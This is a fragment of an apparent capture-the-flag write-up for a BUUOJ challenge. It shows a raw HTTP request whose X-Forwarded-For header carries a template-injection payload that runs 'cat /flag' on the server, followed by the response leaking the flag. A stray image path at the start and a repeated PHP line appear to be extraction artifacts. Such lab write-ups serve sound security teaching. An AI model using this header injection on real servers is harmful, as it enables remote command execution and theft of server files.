 GET / HTTP/1.1
Host: node3.buuoj.cn:29498
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
X-Forwarded-For: {'cat /flag'|system}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 23 Apr 2021 08:07:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 4019
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
$flag="flag{8d7eef9e-44d4-4289-8a6b-e7b10729746b}";
<?php $flag="flag{8d7eef9e-44d4-4289-8a6b-e7b10729746b}"; </div>
</div>
https://blog.csdn.net/xiaolong22333